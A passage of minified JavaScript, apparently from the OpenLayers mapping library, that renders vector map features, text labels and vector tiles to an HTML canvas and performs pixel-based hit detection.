Kh&&(Rg+=0<Rg?-Math.PI:Math.PI);if(void 0!==Ni){var Qi=Rg-Ni;Qi+=Qi>Math.PI?-2*Math.PI:Qi<-Math.PI?2*Math.PI:0;if(Math.abs(Qi)>Iu){var Sg=null;break a}}var Ep=Ju/Oi,Fp=ya(Lh,Og,Ep),Gp=ya(Mh,Pg,Ep);Ni==Rg?(Kh&&(Xf[0]=Fp,Xf[1]=Gp,Xf[2]=Qg/2),Xf[4]=Yf):(Yf=Qk,Pk=Qg,Xf=[Fp,Gp,Qg/2,Rg,Yf],Kh?Nk.unshift(Xf):Nk.push(Xf),Ni=Rg);Bp+=Qg}Sg=Nk}if(Sg){var Ri;if(sp){var Zf=0;for(Ri=Sg.length;Zf<Ri;++Zf){var ee=Sg[Zf];var Rk=ee[4];var Ne=a.Y(Rk,Mk,"",sp);r=ee[2]+tp;u=Lk*Ne.height+2*(.5-Lk)*tp-rp;zj(a,b,ee[0],ee[1],
Ne,r,u,S,Ne.height,1,0,0,ee[3],vp,!1,Ne.width,hi,null,null)}}if(pp)for(Zf=0,Ri=Sg.length;Zf<Ri;++Zf)ee=Sg[Zf],Rk=ee[4],Ne=a.Y(Rk,Mk,pp,""),r=ee[2],u=Lk*Ne.height-rp,zj(a,b,ee[0],ee[1],Ne,r,u,S,Ne.height,1,0,0,ee[3],vp,!1,Ne.width,hi,null,null)}}Gj(a,S,Zb);++m;break;case 7:if(void 0!==f){Zb=Z[1];var Hp=f(Zb);if(Hp)return Hp}++m;break;case 8:Xa?ta++:a.Xa(b);++m;break;case 9:p=Z[1];q=Z[2];var Nh=h[p];var Oh=h[p+1];A=Nh+.5|0;E=Oh+.5|0;if(A!==v||E!==z)b.moveTo(Nh,Oh),v=A,z=E;for(p+=2;p<q;p+=2)if(Nh=h[p],
Oh=h[p+1],A=Nh+.5|0,E=Oh+.5|0,p==q-2||A!==v||E!==z)b.lineTo(Nh,Oh),v=A,z=E;++m;break;case 10:ca=Z;a.O=Z[2];ta&&(a.Xa(b),ta=0,la&&(b.stroke(),la=0));b.fillStyle=Z[1];++m;break;case 11:ia=Z;la&&(b.stroke(),la=0);yj(b,Z);++m;break;case 12:Xa?la++:b.stroke();++m;break;default:++m}}ta&&a.Xa(b);la&&b.stroke()}k.Na=function(a,b,c,d){this.$=c;Hj(this,a,b,d,this.a,void 0,void 0)};function Ij(a,b,c,d,e,f,g){a.$=d;return Hj(a,b,c,e,a.b,f,g)}
function Jj(a){var b=a.b;b.reverse();var c,d=b.length,e=-1;for(c=0;c<d;++c){var f=b[c];var g=f[0];if(7==g)e=c;else if(0==g){f[2]=c;f=a.b;for(g=c;e<g;){var h=f[e];f[e]=f[g];f[g]=h;++e;--g}e=-1}}}
k.Oa=function(a,b){var c=this.state;a?(a=a.b,c.fillStyle=zi(a?a:ei)):c.fillStyle=void 0;b?(a=b.a,c.strokeStyle=zi(a?a:gi),a=b.f,c.lineCap=void 0!==a?a:"round",a=b.g,c.lineDash=a?a.slice():fi,a=b.i,c.lineDashOffset=a?a:0,a=b.j,c.lineJoin=void 0!==a?a:"round",a=b.c,c.lineWidth=void 0!==a?a:1,b=b.l,c.miterLimit=void 0!==b?b:10,c.lineWidth>this.Wa&&(this.Wa=c.lineWidth,this.i=null)):(c.strokeStyle=void 0,c.lineCap=void 0,c.lineDash=null,c.lineDashOffset=void 0,c.lineJoin=void 0,c.lineWidth=void 0,c.miterLimit=
void 0)};k.Ah=function(a,b){var c=a.fillStyle;a=[10,c];"string"!==typeof c&&(b=b.G(),a.push([b[0],b[3]]));this.a.push(a)};k.pd=function(a){this.a.push([11,a.strokeStyle,a.lineWidth*this.pixelRatio,a.lineCap,a.lineJoin,a.miterLimit,Aj(this,a.lineDash),a.lineDashOffset*this.pixelRatio])};function Kj(a,b,c,d){var e=b.fillStyle;if("string"!==typeof e||b.Pk!=e)c.call(a,b,d),b.Pk=e}
function Lj(a,b,c){var d=b.strokeStyle,e=b.lineCap,f=b.lineDash,g=b.lineDashOffset,h=b.lineJoin,l=b.lineWidth,m=b.miterLimit;if(b.Vk!=d||b.Qk!=e||f!=b.Fh&&!jc(b.Fh,f)||b.Rk!=g||b.Sk!=h||b.Tk!=l||b.Uk!=m)c.call(a,b),b.Vk=d,b.Qk=e,b.Fh=f,b.Rk=g,b.Sk=h,b.Tk=l,b.Uk=m}function Fj(a,b){a.qa[2]=a.a.length;a.qa=null;a.T[2]=a.b.length;a.T=null;b=[7,b];a.a.push(b);a.b.push(b)}k.bf=ea;function Cj(a){a.i||(a.i=Ga(a.Ea),0<a.Wa&&Fa(a.i,a.resolution*(a.Wa+1)/2,a.i));return a.i};function Mj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f);this.M=this.V=this.B=null;this.N=this.o=this.v=this.s=this.l=this.C=this.D=this.j=this.f=this.c=this.g=void 0}w(Mj,wj);
Mj.prototype.yc=function(a,b){if(this.M){Ej(this,b);var c=a.da(),d=this.coordinates.length;a=Bj(this,c,0,c.length,a.pa(),!1,!1);this.a.push([6,d,a,this.M,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v*this.pixelRatio,this.o,this.N]);this.b.push([6,d,a,this.V,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v,this.o,this.N]);Fj(this,b)}};
Mj.prototype.wc=function(a,b){if(this.M){Ej(this,b);var c=a.da(),d=this.coordinates.length;a=Bj(this,c,0,c.length,a.pa(),!1,!1);this.a.push([6,d,a,this.M,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v*this.pixelRatio,this.o,this.N]);this.b.push([6,d,a,this.V,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v,this.o,this.N]);Fj(this,b)}};
Mj.prototype.bf=function(){Jj(this);this.c=this.g=void 0;this.M=this.V=null;this.N=this.o=this.s=this.l=this.C=this.D=this.j=this.v=this.f=void 0};Mj.prototype.Zb=function(a,b){var c=a.Vc(),d=a.oc(),e=a.Eg(),f=a.Y(1),g=a.bd();this.g=c[0];this.c=c[1];this.B=b;this.V=e;this.M=f;this.f=d[1];this.j=a.i;this.D=g[0];this.C=g[1];this.l=a.s;this.s=a.f;this.v=a.a;this.o=a.v;this.N=d[0]};function Nj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f)}w(Nj,wj);function Oj(a,b,c,d,e){var f=a.coordinates.length;b=Bj(a,b,c,d,e,!1,!1);f=[9,f,b];a.a.push(f);a.b.push(f);return d}Nj.prototype.uc=function(a,b){var c=this.state,d=c.lineWidth;void 0!==c.strokeStyle&&void 0!==d&&(Lj(this,c,this.pd),Ej(this,b),this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset],[1]),c=a.da(),Oj(this,c,0,c.length,a.pa()),this.b.push([12]),Fj(this,b))};
Nj.prototype.vc=function(a,b){var c=this.state,d=c.lineWidth;if(void 0!==c.strokeStyle&&void 0!==d){Lj(this,c,this.pd);Ej(this,b);this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset],[1]);c=a.pb();d=a.da();a=a.pa();var e=0,f;var g=0;for(f=c.length;g<f;++g)e=Oj(this,d,e,c[g],a);this.b.push([12]);Fj(this,b)}};Nj.prototype.bf=function(){var a=this.state;void 0!=a.$d&&a.$d!=this.coordinates.length&&this.a.push([12]);Jj(this);this.state=null};
Nj.prototype.pd=function(a){void 0!=a.$d&&a.$d!=this.coordinates.length&&(this.a.push([12]),a.$d=this.coordinates.length);a.$d=0;wj.prototype.pd.call(this,a);this.a.push([1])};function Pj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f)}w(Pj,wj);function Qj(a,b,c,d,e){var f=a.state,g=void 0!==f.fillStyle;f=void 0!=f.strokeStyle;var h=d.length,l=[1];a.a.push(l);a.b.push(l);for(l=0;l<h;++l){var m=d[l],n=a.coordinates.length;c=Bj(a,b,c,m,e,!0,!f);c=[9,n,c];a.a.push(c);a.b.push(c);f&&(c=[3],a.a.push(c),a.b.push(c));c=m}b=[8];a.b.push(b);g&&a.a.push(b);f&&(g=[12],a.a.push(g),a.b.push(g));return c}
Pj.prototype.cc=function(a,b){var c=this.state,d=c.strokeStyle;if(void 0!==c.fillStyle||void 0!==d){Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);var e=a.da();d=this.coordinates.length;Bj(this,e,0,e.length,a.pa(),!1,!1);a=[1];d=[2,d];this.a.push(a,d);this.b.push(a,d);a=[8];this.b.push(a);void 0!==c.fillStyle&&this.a.push(a);void 0!==c.strokeStyle&&(c=[12],this.a.push(c),
this.b.push(c));Fj(this,b)}};Pj.prototype.zc=function(a,b){var c=this.state;Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);c=a.pb();var d=a.Xb();Qj(this,d,0,c,a.pa());Fj(this,b)};
Pj.prototype.xc=function(a,b){var c=this.state,d=c.strokeStyle;if(void 0!==c.fillStyle||void 0!==d){Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);c=a.td();d=Ii(a);a=a.pa();var e=0,f;var g=0;for(f=c.length;g<f;++g)e=Qj(this,d,e,c[g],a);Fj(this,b)}};
Pj.prototype.bf=function(){Jj(this);this.state=null;var a=this.ob;if(0!==a){var b=this.coordinates,c;var d=0;for(c=b.length;d<c;++d)b[d]=a*Math.round(b[d]/a)}};function Rj(a,b){var c=a.state;void 0!==c.fillStyle&&Kj(a,c,a.Ah,b);void 0!==c.strokeStyle&&Lj(a,c,a.pd)};function Sj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f);this.ta="";this.l=this.D=0;this.C=void 0;this.B=0;this.c=null;this.o={};this.g=null;this.ab={};this.f={};this.s={};this.V=this.v=this.j="";for(this.ua={};di(ii);)ii.pop()}w(Sj,wj);
Sj.prototype.Wb=function(a,b){var c=this.c,d=this.g,e=this.f;if(""!==this.ta&&e&&(c||d)){c=this.coordinates.length;var f=a.S();d=null;var g=2,h=2;if("line"===e.placement){if(!hb(Cj(this),a.G()))return;d=a.da();h=a.pa();if("LineString"==f)var l=[d.length];else if("MultiLineString"==f)l=a.pb();else if("Polygon"==f)l=a.pb().slice(0,1);else if("MultiPolygon"==f)for(a=a.td(),l=[],g=0,f=a.length;g<f;++g)l.push(a[g][0]);Ej(this,b);a=e.textAlign;var m=0,n;f=0;for(var p=l.length;f<p;++f){if(void 0==a){for(var q,
r,u=void 0,v=void 0,z=g=r=q=void 0,A=n=m,E=0,S=0,Ia=m;m<l[f];m+=h){var ta=d[m],la=d[m+1];void 0!==r&&(r=ta-r,q=la-q,g=Math.sqrt(r*r+q*q),void 0!==v&&(S+=z,u=Math.acos((v*r+u*q)/(z*g)),u>e.maxAngle&&(S>E&&(E=S,n=Ia,A=m),S=0,Ia=m-h)),z=g,v=r,u=q);r=ta;q=la}g=S+g>E?[Ia,m]:[n,A];m=g[0];n=g[1]}else n=l[f];for(g=m;g<n;g+=h)this.coordinates.push(d[g],d[g+1]);g=this.coordinates.length;m=l[f];Tj(this,c,g,this.N);c=g}}else{l=this.Y(this.ta,this.j,this.v,this.V);p=l.width/this.pixelRatio;switch(f){case "Point":case "MultiPoint":d=
a.da();g=d.length;break;case "LineString":d=a.Fe();break;case "Circle":d=a.xa();break;case "MultiLineString":d=a.Ge();g=d.length;break;case "Polygon":d=a.Td();if(!e.overflow&&d[2]/this.resolution<p)return;h=3;break;case "MultiPolygon":n=Ji(a);d=[];g=0;for(f=n.length;g<f;g+=3)(e.overflow||n[g+2]/this.resolution>=p)&&d.push(n[g],n[g+1]);g=d.length;if(0==g)return}g=Bj(this,d,0,g,h,!1,!1);Ej(this,b);if(e.backgroundFill||e.backgroundStroke)this.Oa(e.backgroundFill,e.backgroundStroke),Kj(this,this.state,
this.Ah,a),Lj(this,this.state,this.pd);Uj(this,l,c,g)}Fj(this,b)}};
Sj.prototype.Y=function(a,b,c,d){var e=d+b+a+c+this.pixelRatio;if(!ii.a.hasOwnProperty(e)){var f=d?this.ab[d]||this.g:null,g=c?this.o[c]||this.c:null,h=this.s[b]||this.f,l=h.scale*this.pixelRatio,m=vj[h.textAlign||"center"];b=d&&f.lineWidth?f.lineWidth:0;a=a.split("\n");var n=a.length,p=[],q=h.font;var r=a.length;var u=0;var v;for(v=0;v<r;++v){var z=pi(q,a[v]);u=Math.max(u,z);p.push(z)}r=u;q=oi(h.font);r=hg(Math.ceil((r+b)*l),Math.ceil((q*n+b)*l));u=r.canvas;ii.set(e,u);1!=l&&r.scale(l,l);r.font=
h.font;d&&(r.strokeStyle=f.strokeStyle,r.lineWidth=b*(kd?l:1),r.lineCap=f.lineCap,r.lineJoin=f.lineJoin,r.miterLimit=f.miterLimit,od&&f.lineDash.length&&(r.setLineDash(f.lineDash),r.lineDashOffset=f.lineDashOffset));c&&(r.fillStyle=g.fillStyle);r.textBaseline="middle";r.textAlign="center";f=.5-m;g=m*u.width/l+f*b;if(d)for(d=0;d<n;++d)r.strokeText(a[d],g+f*p[d],.5*(b+q)+d*q);if(c)for(d=0;d<n;++d)r.fillText(a[d],g+f*p[d],.5*(b+q)+d*q)}return ii.get(e)};
function Uj(a,b,c,d){var e=a.f,f=a.g,g=a.pixelRatio,h=vj[e.textAlign||"center"],l=vj[e.textBaseline];f=f&&f.lineWidth?f.lineWidth:0;h=h*b.width/g+2*(.5-h)*f;l=l*b.height/g+2*(.5-l)*f;a.a.push([6,c,d,b,(h-a.D)*g,(l-a.l)*g,a.N,b.height,1,0,0,a.C,a.B,1,!0,b.width,e.padding==hi?hi:e.padding.map(function(a){return a*g}),!!e.backgroundFill,!!e.backgroundStroke]);a.b.push([6,c,d,b,(h-a.D)*g,(l-a.l)*g,a.N,b.height,1,0,0,a.C,a.B,1/g,!0,b.width,e.padding,!!e.backgroundFill,!!e.backgroundStroke])}
function Tj(a,b,c,d){var e=a.g,f=a.f,g=a.c,h=a.V;e&&(h in a.ab||(a.ab[h]={strokeStyle:e.strokeStyle,lineCap:e.lineCap,lineDashOffset:e.lineDashOffset,lineWidth:e.lineWidth,lineJoin:e.lineJoin,miterLimit:e.miterLimit,lineDash:e.lineDash}));var l=a.j;a.j in a.s||(a.s[a.j]={font:f.font,textAlign:f.textAlign||"center",scale:f.scale});var m=a.v;g&&(m in a.o||(a.o[m]={fillStyle:g.fillStyle}));var n=a.pixelRatio;g=vj[f.textBaseline];var p=a.l*n,q=a.ta,r=f.font,u=f.scale;e=e?e.lineWidth*u/2:0;var v=a.ua[r];
v||(a.ua[r]=v={});a.a.push([5,b,c,g,d,f.overflow,m,f.maxAngle,function(a){var b=v[a];b||(b=v[a]=pi(r,a));return b*u*n},p,h,e*n,q,l,1]);a.b.push([5,b,c,g,d,f.overflow,m,f.maxAngle,function(a){var b=v[a];b||(b=v[a]=pi(r,a));return b*u},p,h,e,q,l,1/n])}
Sj.prototype.nb=function(a,b){var c,d;if(a){this.N=b;(d=a.Fa())?(b=this.c,b||(b=this.c={}),b.fillStyle=zi(d.b||ei)):b=this.c=null;if(c=a.Ga()){d=this.g;d||(d=this.g={});var e=c.g,f=c.i,g=c.c,h=c.l;d.lineCap=c.f||"round";d.lineDash=e?e.slice():fi;d.lineDashOffset=void 0===f?0:f;d.lineJoin=c.j||"round";d.lineWidth=void 0===g?1:g;d.miterLimit=void 0===h?10:h;d.strokeStyle=zi(c.a||gi)}else d=this.g=null;c=this.f;e=a.a||"10px sans-serif";ni(e);f=a.b;c.overflow=a.v;c.font=e;c.maxAngle=a.s;c.placement=a.o;
c.textAlign=a.f;c.textBaseline=a.j||"middle";c.backgroundFill=a.N;c.backgroundStroke=a.D;c.padding=a.C||hi;c.scale=void 0===f?1:f;e=a.g;f=a.c;g=a.l;h=a.i;this.ta=a.Ka()||"";this.D=void 0===e?0:e;this.l=void 0===f?0:f;this.C=void 0===g?!1:g;this.B=void 0===h?0:h;this.V=d?("string"==typeof d.strokeStyle?d.strokeStyle:x(d.strokeStyle))+d.lineCap+d.lineDashOffset+"|"+d.lineWidth+d.lineJoin+d.miterLimit+"["+d.lineDash.join()+"]":"";this.j=c.font+c.scale+(c.textAlign||"?");this.v=b?"string"==typeof b.fillStyle?
b.fillStyle:"|"+x(b.fillStyle):""}else this.ta=""};function Vj(a,b,c,d,e,f,g){this.a=f;this.g=null;this.o=a;this.c=b;this.l=e;this.s=d;this.v=c;this.i=g;this.b={};this.f=hg(1,1);this.j=We()}w(Vj,sj);var Wj={0:[[!0]]};function Xj(a,b,c){var d,e=Math.floor(a.length/2);if(b>=e)for(d=e;d<b;d++)a[d][c]=!0;else if(b<e)for(d=b+1;d<e;d++)a[d][c]=!0}
function Yj(a){if(void 0!==Wj[a])return Wj[a];for(var b=2*a+1,c=Array(b),d=0;d<b;d++)c[d]=Array(b);b=a;for(var e=d=0;b>=d;)Xj(c,a+b,a+d),Xj(c,a+d,a+b),Xj(c,a-d,a+b),Xj(c,a-b,a+d),Xj(c,a-b,a-d),Xj(c,a-d,a-b),Xj(c,a+d,a-b),Xj(c,a+b,a-d),d++,e+=1+2*d,0<2*(e-b)+1&&(--b,e+=1-2*b);return Wj[a]=c}k=Vj.prototype;k.Vb=function(a){var b=null;this.a&&(a?(b=this.g,b[4]++):(b=this.g=Da(),b.push(1)));return b};function Zj(a){for(var b in a.b){var c=a.b[b],d;for(d in c)c[d].bf()}}
k.wa=function(a,b,c,d,e,f,g){function h(a){for(var b=n.getImageData(0,0,l,l).data,c=0;c<l;c++)for(var d=0;d<l;d++)if(q[c][d]&&0<b[4*(d*l+c)+3]){if(!r||"Image"!=z&&"Text"!=z||-1!==r.indexOf(a))var e=f(a);if(e)return e;n.clearRect(0,0,l,l);return}}d=Math.round(d);var l=2*d+1,m=ef(this.j,d+.5,d+.5,1/b,-1/b,-c,-a[0],-a[1]),n=this.f;n.canvas.width!==l||n.canvas.height!==l?(n.canvas.width=l,n.canvas.height=l):n.clearRect(0,0,l,l);if(void 0!==this.i){var p=Da();Ea(p,a);Fa(p,b*(this.i+d),p)}var q=Yj(d),r;
this.a&&(r=this.a.all().map(function(a){return a.value}));a=Object.keys(this.b).map(Number);a.sort(dc);for(b=a.length-1;0<=b;--b){var u=a[b].toString();var v=this.b[u];for(d=uj.length-1;0<=d;--d){var z=uj[d];var A=v[z];if(void 0!==A)if(!g||"Image"!=z&&"Text"!=z){if(A=Ij(A,n,m,c,e,h,p))return A}else{var E=g[u];E?E.push(A,m.slice(0)):g[u]=[A,m.slice(0)]}}}};function ak(a,b){var c=a.c;a=c[0];var d=c[1],e=c[2];c=c[3];a=[a,d,a,c,e,c,e,d];Te(a,0,8,2,b,a);return a}
k.Ja=function(a,b){var c=void 0!==a?a.toString():"0";a=this.b[c];void 0===a&&(a={},this.b[c]=a);c=a[b];void 0===c&&(c=new bk[b](this.o,this.c,this.v,this.s,this.l,this.a),a[b]=c);return c};k.yg=function(){return nb(this.b)};
k.Na=function(a,b,c,d,e,f){var g=Object.keys(this.b).map(Number);g.sort(dc);a.save();var h=ak(this,b);a.beginPath();a.moveTo(h[0],h[1]);a.lineTo(h[2],h[3]);a.lineTo(h[4],h[5]);a.lineTo(h[6],h[7]);a.clip();e=e?e:uj;var l,m;h=0;for(l=g.length;h<l;++h){var n=g[h].toString();var p=this.b[n];var q=0;for(m=e.length;q<m;++q){var r=e[q];var u=p[r];void 0!==u&&(!f||"Image"!=r&&"Text"!=r?u.Na(a,b,c,d):(r=f[n])?r.push(u,b.slice(0)):f[n]=[u,b.slice(0)])}}a.restore()};
var bk={Circle:Pj,Default:wj,Image:Mj,LineString:Nj,Polygon:Pj,Text:Sj};function ck(a,b){return x(a)-x(b)}function dk(a,b){a=.5*a/b;return a*a}function ek(a,b,c,d,e,f){var g=!1,h;if(h=c.Y()){var l=h.gf();2==l||3==l?h.Yj(e,f):(0==l&&h.load(),h.gi(e,f),g=!0)}if(e=(0,c.cb)(b))if(d=e.Wd(d),c.Ie())fk(a,d,c,b);else(0,gk[d.S()])(a,d,c,b);return g}function fk(a,b,c,d){if("GeometryCollection"==b.S()){b=b.vd();for(var e=0,f=b.length;e<f;++e)fk(a,b[e],c,d)}else a.Ja(c.Ba(),"Default").Hh(b,d,c.Ie())}
var gk={Point:function(a,b,c,d){var e=c.Y();if(e){if(2!=e.gf())return;var f=a.Ja(c.Ba(),"Image");f.Zb(e,a.Vb(!1));f.yc(b,d)}if(f=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(f,a.Vb(!!e)),c.Wb(b,d)},LineString:function(a,b,c,d){var e=c.Ga();if(e){var f=a.Ja(c.Ba(),"LineString");f.Oa(null,e);f.uc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},Polygon:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(e||f){var g=a.Ja(c.Ba(),"Polygon");g.Oa(e,f);g.zc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),
c.Wb(b,d)},MultiPoint:function(a,b,c,d){var e=c.Y();if(e){if(2!=e.gf())return;var f=a.Ja(c.Ba(),"Image");f.Zb(e,a.Vb(!1));f.wc(b,d)}if(f=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(f,a.Vb(!!e)),c.Wb(b,d)},MultiLineString:function(a,b,c,d){var e=c.Ga();if(e){var f=a.Ja(c.Ba(),"LineString");f.Oa(null,e);f.vc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},MultiPolygon:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(f||e){var g=a.Ja(c.Ba(),"Polygon");g.Oa(e,f);g.xc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),
"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},GeometryCollection:function(a,b,c,d){b=b.a;var e;var f=0;for(e=b.length;f<e;++f)(0,gk[b[f].S()])(a,b[f],c,d)},Circle:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(e||f){var g=a.Ja(c.Ba(),"Circle");g.Oa(e,f);g.cc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)}};function hk(a){Xi.call(this,a);this.f=a.D?rj.Jc(9):null;this.i=!1;this.N=-1;this.o=NaN;this.l=Da();this.c=this.v=null;this.j=!0;this.context=hg();y(ii,"clear",this.Vi,this)}w(hk,Xi);hk.handles=function(a,b){return"canvas"===a&&"VECTOR"===b.S()};hk.create=function(a,b){return new hk(b)};k=hk.prototype;k.ia=function(){Mc(ii,"clear",this.Vi,this);Xi.prototype.ia.call(this)};
k.df=function(a,b,c){var d=a.extent,e=a.pixelRatio,f=b.Te?a.skippedFeatureUids:{},g=a.viewState,h=g.projection,l=g.rotation,m=h.G(),n=this.a.ha(),p=$i(this,a,0);Zi(this,"precompose",c,a,p);var q=b.extent;(g=void 0!==q)&&Yi(c,a,q);var r=this.c;if(r&&!r.yg()){this.f&&this.f.clear();var u=q=0,v=1!==b.opacity,z=Tc(this.a,"render");if(v||z){var A=c.canvas.width;var E=c.canvas.height;if(l){var S=Math.round(Math.sqrt(A*A+E*E));q=(S-A)/2;u=(S-E)/2;A=E=S}this.context.canvas.width=A;this.context.canvas.height=
E;A=this.context}else A=c;E=A.globalAlpha;v||(A.globalAlpha=b.opacity);A!=c&&A.translate(q,u);S=a.size[0]*e;e*=a.size[1];qi(A,-l,S/2,e/2);r.Na(A,p,l,f);if(n.D&&h.g&&!La(m,d)){h=d[0];n=cb(m);for(var Ia=0;h<m[0];)--Ia,p=n*Ia,p=$i(this,a,p),r.Na(A,p,l,f),h+=n;Ia=0;for(h=d[2];h>m[2];)++Ia,p=n*Ia,p=$i(this,a,p),r.Na(A,p,l,f),h-=n;p=$i(this,a,0)}qi(A,l,S/2,e/2);A!=c&&(z&&Zi(this,"render",A,a,p),v?(d=c.globalAlpha,c.globalAlpha=b.opacity,c.drawImage(A.canvas,-q,-u),c.globalAlpha=d):c.drawImage(A.canvas,
-q,-u),A.translate(-q,-u));v||(A.globalAlpha=E)}g&&c.restore();this.pf(c,a,b,p)};k.wa=function(a,b,c,d,e){if(this.c){var f=this.a,g={};return this.c.wa(a,b.viewState.resolution,b.viewState.rotation,c,{},function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,d.call(e,a,f)},null)}};k.Vi=function(){var a=this.a;a.Jb()&&this.c&&a.u()};k.Wi=function(){Mi(this)};
k.$c=function(a){var b=this.a,c=b.ha();Ui(a,c);var d=a.viewHints[0],e=a.viewHints[1],f=b.ca,g=b.ra;if(!this.i&&!f&&d||!g&&e)return!0;f=a.extent;var h=a.viewState;g=h.projection;var l=h.resolution,m=a.pixelRatio;d=b.g;var n=b.f;e=b.get(ik);void 0===e&&(e=ck);f=Fa(f,n*l);n=h.projection.G();c.D&&h.projection.g&&!La(n,a.extent)&&(a=Math.max(cb(f)/2,cb(n)),f[0]=n[0]-a,f[2]=n[2]+a);if(!this.i&&this.o==l&&this.N==d&&this.v==e&&La(this.l,f))return this.j=!1,!0;this.c=null;this.i=!1;var p=new Vj(.5*l/m,f,
l,m,c.$,this.f,b.f);c.ae(f,l,g);a=function(a){var c=a.ib();if(c)var d=c.call(a,l);else(c=b.ib())&&(d=c(a,l));if(d){if(d){c=!1;if(Array.isArray(d))for(var e=0,f=d.length;e<f;++e)c=ek(p,a,d[e],dk(l,m),this.Wi,this)||c;else c=ek(p,a,d,dk(l,m),this.Wi,this);a=c}else a=!1;this.i=this.i||a}}.bind(this);if(e){var q=[];c.ec(f,function(a){q.push(a)},this);q.sort(e);c=0;for(g=q.length;c<g;++c)a(q[c])}else c.ec(f,a,this);Zj(p);this.o=l;this.N=d;this.v=e;this.l=f;this.c=p;return this.j=!0};function jk(a){this.context=null;mj.call(this,a);this.N=a.D?rj.Jc(9):null;this.D=!1;this.ca=We();this.O="vector"==a.l?1:0;y(ii,"clear",this.Xi,this)}w(jk,mj);jk.handles=function(a,b){return"canvas"===a&&"VECTOR_TILE"===b.S()};jk.create=function(a,b){return new jk(b)};var kk={image:["Polygon","Circle","LineString","Image","Text"],hybrid:["Polygon","LineString"]},lk={image:["Default"],hybrid:["Image","Text","Default"],vector:uj};k=jk.prototype;k.ia=function(){Mc(ii,"clear",this.Xi,this);mj.prototype.ia.call(this)};
k.$c=function(a,b){var c=this.a,d=c.g;this.B!=d&&(this.f.length=0,c=c.l,this.context||"vector"==c||(this.context=hg()),this.context&&"vector"==c&&(this.context=null));this.B=d;return mj.prototype.$c.apply(this,arguments)};
k.Sf=function(a,b,c,d,e,f,g,h,l){var m=a,n=this.a,p=b.pixelRatio,q=b.viewState.projection,r=n.g,u=n.get(ik)||null,v=mk(m,n);if(v.Be||v.wf!=r||v.eh!=u){var z=n.ha(),A=z.tileGrid,E=z.eb(q),S=E.Ta(m.ya[0]);E=E.Ma(m.l);for(var Ia=0,ta=m.a.length;Ia<ta;++Ia){var la=m.c[m.a[Ia]];if(3!=la.getState()){var ca=A.Ma(la.ya),ia=gb(E,ca),xa=Sa(ca,ia)?null:Fa(ia,n.f*S),Va=la.o,ic=!1;Xb(q,Va)||(ic=!0,la.vg(q));v.Be=!1;ia=new Vj(0,ia,S,p,z.s,this.N,n.f);var Xa=dk(S,p),Z=la.a;u&&u!==v.eh&&Z.sort(u);for(var Zb,Le=0,
Uf=Z.length;Le<Uf;++Le)if(Zb=Z[Le],ic&&("tile-pixels"==Va.a&&(Va.Sj(ca),Va.Si(la.G())),Zb.U().mb(Va,q)),!xa||hb(xa,Zb.U().G())){var Id=void 0,te=Zb.ib();te?Id=te.call(Zb,S):(te=n.ib())&&(Id=te(Zb,S));if(Id){te=Xa;var Jh=ia;if(Id){var Mg=!1;if(Array.isArray(Id))for(var Ng=0,Wf=Id.length;Ng<Wf;++Ng)Mg=ek(Jh,Zb,Id[Ng],te,this.Yi,this)||Mg;else Mg=ek(Jh,Zb,Id,te,this.Yi,this);Zb=Mg}else Zb=!1;this.D=this.D||Zb;v.Be=v.Be||Zb}}Zj(ia);for(var rf in ia.b);ca=m.ya.toString();xa=ia;la.f[x(n)+","+ca]=xa}}v.wf=
r;v.eh=u}if(this.context){v=b;n=this.a;q=mk(m,n);r=n.g;if((p=kk[n.l])&&q.fh!==r)for(q.fh=r,z=m.l,S=z[0],q=v.pixelRatio,rf=n.ha(),A=rf.eb(v.viewState.projection),r=A.Ta(S),u=nk(m,n),v=rf.Zd(S,q,v.viewState.projection),u.canvas.width=v[0],u.canvas.height=v[1],v=A.Ma(z),z=0,A=m.a.length;z<A;++z)S=m.c[m.a[z]],3!=S.getState()&&(rf=q/r,E=Xe(this.ca),cf(E,rf,-rf),df(E,-v[0],-v[3]),ok(S,n,m.ya.toString()).Na(u,E,0,{},p));mj.prototype.Sf.apply(this,arguments)}};
